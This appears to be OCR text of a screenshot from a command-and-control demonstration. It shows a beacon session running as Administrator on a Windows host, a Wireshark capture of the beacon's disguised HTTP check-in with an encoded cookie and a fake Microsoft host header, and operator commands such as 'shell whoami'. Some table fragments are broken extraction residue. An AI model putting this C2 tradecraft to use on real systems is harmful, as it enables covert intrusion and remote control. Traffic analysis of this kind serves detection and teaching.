 external internal listener user computer note process pid arch last
151.139.16.212 10.0.4.9 windows-11-release.micro... Administrator * 10_0_4_9 Bid: 145900348 Arch: x86... beacon.exe 8924 x86 4s
- 远程桌面连接
Wireshark · 追踪 TCP 流 (tcp.stream eq 893) · 以太网
*以太
管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop> whoami
10_0_4_9\administrator
PS C:\Users\Administrator\Desktop>
GET /__utm.gif HTTP/1.1
Accept: */*
Cookie:
A2bmHE1kIxPvo3ajMXaiKVpJQkzcCGIyelygaB8d1KaQIVmr+yKDbJK6UrrSdeSSJ3eU
3kFQaDWHafxvh3AKi5SIxEnryS3uCTQ1FgttoDsq0SOcCArxRYick00d65IyRE1eb1x7
hurR41ByubEKSHujMEH3jjE4DuRnnYG6QLE=
Host: windows-11-release.microsoft.com
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0; InfoPath.1)
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Fri, 02 Jul 2021 08:42:42 GMT
Connection: Keep-Alive
Content-Length: 0
Content-Type: application/octet-stream
Access-Control-Allow-Origin: *
X-HW: 1625215362.dop063.la3.t,1625215362.cds039.la3.sc,
1625215362.cds039.la3.p
th In
66 51
66 80
54 51
454 GE
60 80
60 [T
54 [T
305 HT
54 51
60 80
54 51
54 51
60 80
E12-40
Event Log X Web Log X Beacon 10.0.4
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
[*] Tasked beacon to sleep for 10s (30% jitt
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
10_0_4_9\administrator